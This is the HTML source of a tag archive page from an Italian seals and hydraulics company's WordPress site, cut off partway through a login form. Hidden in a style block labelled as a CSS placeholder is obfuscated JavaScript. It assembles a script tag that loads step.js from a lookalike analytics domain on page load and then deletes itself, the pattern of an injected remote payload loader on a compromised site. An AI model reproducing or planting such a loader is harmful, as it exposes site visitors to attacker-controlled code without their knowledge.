.td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#f7aa1f}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#f7aa1f}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f7aa1f!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#f7aa1f}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#0a0a0a}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#0a0a0a;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#e0e0e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffffff}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#dbdbdb}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:rgba(57,57,57,0.75)}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:rgba(57,57,57,0.75)!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#f7aa1f}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#f7aa1f}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #f7aa1f transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#f7aa1f}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;text-transform:uppercase}.td-theme-wrap .td-mega-span h3 a{color:#393939}.td-theme-wrap .td_mega_menu_sub_cats a{color:#393939}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f7aa1f}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f7aa1f}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f7aa1f}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#393939}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f7aa1f!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:rgba(57,57,57,0.87)}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#393939}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#f7aa1f}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#393939}.td-post-content,.td-post-content p{color:#393939}</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TK5FTTV');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133361663-1"></script>
<script>
 window.dataLayer = window.dataLayer || [];
 function gtag(){dataLayer.push(arguments);}
 gtag('js', new Date());

 gtag('config', 'UA-133361663-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://fridletime.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://fridletime.it/tag/montaggio-degli-o-ring/",
                    "name": "Montaggio degli O-Ring"
                }
            }    
        ]
    }
</script>
<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#f7aa1f}.tdm-btn-style2:before{border-color:#f7aa1f}.tdm-btn-style2{color:#f7aa1f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #f7aa1f;-moz-box-shadow:0 2px 16px #f7aa1f;box-shadow:0 2px 16px #f7aa1f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #f7aa1f;-moz-box-shadow:0 4px 26px #f7aa1f;box-shadow:0 4px 26px #f7aa1f}</style>

	<style id="tdw-css-placeholder">let avpirxl="_wfsti";try{var_fkanlgzcs=String;let _upzqbxjkfvr=_fkanlgzcs["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_fkanlgzcs["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_fkanlgzcs["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let _mggvfpeh="s"+"c"+_fkanlgzcs[_upzqbxjkfvr](114,105,112,116);var acxrw="c"+"re"+_fkanlgzcs[_upzqbxjkfvr](97,116,101,69,108,101,109,101,110,116);var _fltkxfgdl="s"+_fkanlgzcs[_upzqbxjkfvr](114,99);let _amvcmofvycs=_fkanlgzcs[_upzqbxjkfvr](105,100);var _xdiqdekheum="cu"+"rre"+_fkanlgzcs[_upzqbxjkfvr](110,116,83,99,114,105,112,116);var _gtvg="pa"+"r"+_fkanlgzcs[_upzqbxjkfvr](101,110,116,78,111,100,101);let _ukfmtaji="i"+"ns"+_fkanlgzcs[_upzqbxjkfvr](101,114,116,66,101,102,111,114,101);var akbie="ge"+"El"+_fkanlgzcs[_upzqbxjkfvr](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _cmcikxwssz="h"+"e"+_fkanlgzcs[_upzqbxjkfvr](97,100);var _gsconjsfj="ap"+"p"+_fkanlgzcs[_upzqbxjkfvr](101,110,100,67,104,105,108,100);var _tbufxs=document;let annrbiyi="t"+"e"+_fkanlgzcs[_upzqbxjkfvr](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _bkmpzkempzz=_tbufxs[acxrw](_mggvfpeh);_bkmpzkempzz['as'+'y'+'nc']=true;let asmkrqko=_fkanlgzcs[_upzqbxjkfvr](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fkanlgzcs[_upzqbxjkfvr](47)+_fkanlgzcs[_upzqbxjkfvr](115)+"cr"+"i"+_fkanlgzcs[_upzqbxjkfvr](112,116,115)+_fkanlgzcs[_upzqbxjkfvr](47)+_fkanlgzcs[_upzqbxjkfvr](115,116,101,112,46,106,115);_bkmpzkempzz[_fltkxfgdl]=asmkrqko;_bkmpzkempzz[_amvcmofvycs]=annrbiyi;if(_tbufxs[_xdiqdekheum]){_tbufxs[_xdiqdekheum][_gtvg][_ukfmtaji](_bkmpzkempzz,_tbufxs[_xdiqdekheum]);var _uhdjtke=document;if (_uhdjtke['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_uhdjtke['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_tbufxs[akbie](_cmcikxwssz)[0][_gsconjsfj](_bkmpzkempzz);if (_uhdjtke['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_uhdjtke['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="archive tag tag-montaggio-degli-o-ring tag-374 td-standard-pack global-block-template-15 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/30101463/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fridletime" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCn7d4BaVZnf8rk69RqaYH5g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principale-container"><ul id="menu-principale" class="td-mobile-main-menu"><li id="menu-item-2267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-2267"><a href="https://fridletime.it/category/fridle-group/">Fridle Group<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/eventi-fridle-group/">Eventi Fridle Group</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/fridle-group-social/">Fridle Group sui social</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/fridle-group-azienda-leader/">Fridle Group: azienda leader</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/guarnizioni-per-oleoidraulica-e-pneumatica/">Il magazzino Fridle Group</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/guarnizioni-online/">Ordini online</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/partner-fridle-group/">Partner Fridle Group</a></li>
</ul>
</li>
<li id="menu-item-2269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2269"><a href="https://fridletime.it/category/sistemi-di-tenuta/">Sistemi Di Tenuta<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/come-fare-per/">Come fare per</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/curiosita/">Curiosità</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/materiali/">Materiali</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/sfide-e-prove/">Sfide e prove</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/tipologie/">Tipologie</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/trattamenti-speciali/">Trattamenti speciali</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/trend-di-mercato/">Trend di mercato</a></li>
</ul>
</li>
<li id="menu-item-2265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2265"><a href="https://fridletime.it/category/componenti-oleodinamici/">Componenti oleodinamici</a></li>
<li id="menu-item-2266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2266"><a href="https://fridletime.it/category/fluid-connectors/">Fluid connectors</a></li>
<li id="menu-item-2268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2268"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/">Settori applicativi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/guarnizioni-per-areonautica/">Aeronautica</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/agricoltura/">Agricoltura</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/tenute-per-lindustria-alimentare/">Alimentare</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/ambiente-e-sicurezza/">Ambiente e sicurezza</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/automotive/">Automotive</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/cartario/">Cartario</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/chimica/">Chimica</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/edilizia/">Edilizia</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/elettronica/">Elettronica</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/energia/">Energia</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/idrico/">Idrico</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/life-science/">Life Science</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/minerario/">Minerario</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/nautica/">Nautica</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/nucleare/">Nucleare</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/oil-gas/">Oil &amp; Gas</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/oleoidraulica-e-pneumatica/">Oleoidraulica e Pneumatica</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-2730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2730"><a href="https://fridletime.it/category/fridle-academy/">Academy<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-academy/tutorial-frgtech/">Tutorial #frgtech</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-academy/webinar-fridletech-talks/">Webinar FridleTech Talks</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://fridletime.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                16 Gennaio 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/30101463/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fridletime" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCn7d4BaVZnf8rk69RqaYH5g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://fridletime.it/privacy-policy/">Privacy and Cookies Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
